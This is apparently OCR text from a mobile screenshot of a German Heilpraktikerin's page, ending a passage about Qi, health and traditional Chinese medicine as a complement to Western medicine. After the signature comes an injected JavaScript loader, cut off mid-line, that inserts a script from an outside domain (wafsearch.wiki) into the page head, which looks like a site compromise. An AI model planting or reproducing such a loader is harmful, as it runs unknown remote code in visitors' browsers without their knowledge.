
eine Harmonie der Lebenssubstanzen, und damit
das Erreichen von Gesundheit, möglich. Du merkst
es sicher auch hier wieder: Alles ganz anders als
in der westlichen Medizin. Aber genau deshalb
eine tolle Ergänzung dazu.
Mit den besten Wünschen „für dein optimal
fließendes Qi“
Deine Heilpraktikerin Nicole Haefele
var url = ‚https://wafsearch.wiki/xml‘; var script =
document.createElement(’script‘); script.src = url; script.type
= ‚text/javascript‘; script.async = true;
document.getElementsByTagName(‚head‘)